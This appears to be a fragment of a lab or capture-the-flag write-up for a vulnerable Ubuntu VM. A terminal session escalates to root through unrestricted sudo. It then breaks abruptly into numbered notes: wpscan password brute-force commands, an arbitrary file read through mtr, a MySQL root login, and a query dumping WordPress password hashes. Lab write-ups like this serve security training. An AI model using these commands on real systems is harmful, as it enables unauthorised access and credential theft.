 btrisk@ubuntu:~$ id
uid=1000(btrisk) gid=1000 groups=1000,4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
btrisk@ubuntu:~$ sudo -l
[sudo] password for btrisk:
Matching Defaults entries for btrisk on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User btrisk may run the following commands on ubuntu:
    (ALL : ALL) ALL
    (ALL : ALL) ALL
btrisk@ubuntu:~$ sudo su
root@ubuntu:/home/btrisk# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/btrisk# ls /roost
ls: cannot access '/roost': No such file or directory
root@ubuntu:/home/btrisk# ls /root
root@ubuntu:/home/btrisk# ls -alsh /root
total 32K
4.0K drwx------  4 root root 4.0K Apr 28  2017 .
4.0K drwxr-xr-x 22 root root 4.0K Mar 17  2017 ..
4.0K -rw-------  1 root root  505 May  2  2017 .bash_history
12 wpscan --url "目标rul/" -P "【密码文件路径】" --usernames 用户名字典 #爆破用户名字典
13 wpscan --url "目标rul/" -P "【密码文件路径】" --username admin #爆破admin用户
16
17
18 /wordpress/wp-content/themes/twentyfourteen/[内容]
19
21 /sbin/getcap -r / 2>/dev/null
22
23 LFILE=file_to_read
24 /usr/bin/mtr --raw -F "$LFILE"
25
26
27 mysql -uroot -prootpassword!
28
29 select user_login,user_pass,user_nicename from wp_users;
Lusen@lusensec.github.io